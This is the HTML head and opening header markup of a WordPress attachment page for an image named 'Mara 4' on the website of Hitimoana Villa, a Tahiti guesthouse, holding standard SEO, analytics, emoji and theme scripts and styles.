

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitimoanavilla-tahiti.com/bnb-guest-room-tahiti/mara-4-2/
body_size: 13034
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
					<head>
				    <meta charset="UTF-8" />
				    <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
            				    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
				    <link rel="profile" href="http://gmpg.org/xfn/11" />
				    <link rel="pingback" href="https://hitimoanavilla-tahiti.com/xmlrpc.php" />

				   <!-- html5shiv for IE8 and less  -->
				    <!--[if lt IE 9]>
				      <script src="https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/js/html5.js"></script>
				    <![endif]-->
				    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mara 4 - Hitimoana Villa</title>
	<meta name="description" content="La pension de famille (chambres et maison d&#039;hôtes) Hitimoana Villa est située à Papara (Tahiti - Polynésie Française) et comporte 8 bungalows - B&amp;B - Hôtel" />
	<link rel="canonical" href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mara 4 - Hitimoana Villa" />
	<meta property="og:description" content="La pension de famille (chambres et maison d&#039;hôtes) Hitimoana Villa est située à Papara (Tahiti - Polynésie Française) et comporte 8 bungalows - B&amp;B - Hôtel" />
	<meta property="og:url" content="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg" />
	<meta property="og:site_name" content="Hitimoana Villa" />
	<meta property="og:image" content="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg","url":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg","name":"Mara 4 - Hitimoana Villa","isPartOf":{"@id":"https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti/#website"},"primaryImageOfPage":{"@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg#primaryimage"},"image":{"@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg#primaryimage"},"thumbnailUrl":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg","datePublished":"2016-04-13T23:49:02+00:00","dateModified":"2016-04-13T23:49:02+00:00","description":"La pension de famille (chambres et maison d'hôtes) Hitimoana Villa est située à Papara (Tahiti - Polynésie Française) et comporte 8 bungalows - B&B - Hôtel","breadcrumb":{"@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg#primaryimage","url":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg","contentUrl":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti/"},{"@type":"ListItem","position":2,"name":"Bungalows","item":"https://hitimoanavilla-tahiti.com/bnb-guest-room-tahiti/"},{"@type":"ListItem","position":3,"name":"Mara 4"}]},{"@type":"WebSite","@id":"https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti/#website","url":"https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti/","name":"Hitimoana Villa","description":"Pension de famille à Tahiti / Guestrooms Tahiti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hitimoana Villa &raquo; Feed" href="https://hitimoanavilla-tahiti.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitimoana Villa &raquo; Comments Feed" href="https://hitimoanavilla-tahiti.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitimoana Villa &raquo; Mara 4 Comments Feed" href="https://hitimoanavilla-tahiti.com/bnb-guest-room-tahiti/mara-4-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-61916631-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-61916631-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-61916631-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hitimoanavilla-tahiti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tc-gfonts-css'  href='//fonts.googleapis.com/css?family=Dosis:400%7COpen+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hitimoanavilla-tahiti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='customizr-fa-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/css/blue.min.css?ver=4.1.13' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Dosis';
                    font-weight : 400;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

            body,.navbar .nav>li>a {
              font-size : 20px;
              line-height : 1.6em;
            }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#08c; }
#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

</style>
<link rel='stylesheet' id='customizr-style-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/style.css?ver=4.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.0.9' type='text/css' media='all' />
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hitimoanavilla-tahiti.com","hash_tracking":"false","ua":"UA-61916631-6","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.13' id='modernizr-js'></script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.1.13' id='tc-fancybox-js'></script>
<script type='text/javascript' id='tc-scripts-js-extra'>
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/hitimoanavilla-tahiti.com\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/hitimoanavilla-tahiti.com\/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"5d85d3498e"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/hitimoanavilla-tahiti.com\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.1.13' id='tc-scripts-js'></script>
<link rel="https://api.w.org/" href="https://hitimoanavilla-tahiti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hitimoanavilla-tahiti.com/wp-json/wp/v2/media/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hitimoanavilla-tahiti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hitimoanavilla-tahiti.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://hitimoanavilla-tahiti.com/?p=315' />
<link rel="alternate" type="application/json+oembed" href="https://hitimoanavilla-tahiti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitimoanavilla-tahiti.com%2Fbnb-guest-room-tahiti%2Fmara-4-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hitimoanavilla-tahiti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitimoanavilla-tahiti.com%2Fbnb-guest-room-tahiti%2Fmara-4-2%2F&#038;format=xml" />
<link rel="icon" href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/cropped-shells-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/cropped-shells-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/cropped-shells-180x180.png" />
<meta name="msapplication-TileImage" content="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/cropped-shells-270x270.png" />
				</head>
				
	<body class="attachment attachment-template-default attachmentid-315 attachment-jpeg tc-fade-hover-links tc-l-sidebar tc-center-images skin-blue tc-no-sticky-header sticky-disabled no-navbar tc-regular-menu tc-sticky-footer" >

    
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on  tc-shrink-on tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile" role="banner">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti/" title="Hitimoana Villa | Pension de famille à Tahiti / Guestrooms Tahiti"><img src="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/logo-hitimoana-villa-tahiti.png" alt="Back Home" width="471" height="135"  data-no-retina class=" attachment-43"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
